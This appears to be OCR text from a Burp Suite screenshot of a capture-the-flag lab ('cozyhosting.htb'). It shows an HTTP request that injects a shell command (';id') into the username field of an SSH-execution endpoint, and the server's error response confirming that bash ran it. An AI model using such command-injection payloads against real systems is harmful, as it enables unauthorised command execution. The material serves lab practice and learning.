 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=777D49A1EA547CBB20C9963186C99390
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 host=127.0.0.1&username=;id
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 15 Jan 2024 01:33:04 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy]
[-B bind_interface] [-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I
pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command [argument ...]]/bin/bash: line 1:
id@127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13